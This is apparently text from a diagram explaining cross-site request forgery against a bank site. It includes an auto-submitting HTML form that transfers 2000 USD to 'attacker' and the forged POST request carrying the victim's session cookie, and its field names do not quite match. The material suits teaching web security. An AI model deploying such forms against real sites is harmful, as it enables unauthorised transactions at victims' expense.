 attacker(.com)
(also has a website)
Victim's browser
bank.com
(or whatever website)
Victim logs in to bank.com
Victim visits attacker.com
attacker.com contains CSRF code
<form action="https://bank.com/transaction.asp"
method="POST">
<input name="destination" value="attacker" />
<input name="currency" value="USD" />
<input name="amount" value="2000" />
</form>
<script>document.forms[0].submit()</script>
Victim sends the CSRF code to bank.com
POST /transaction.asp HTTP/1.1
Cookie: 123456myauthenticationcookie
recipient=attacker&currency=usd&amount=2000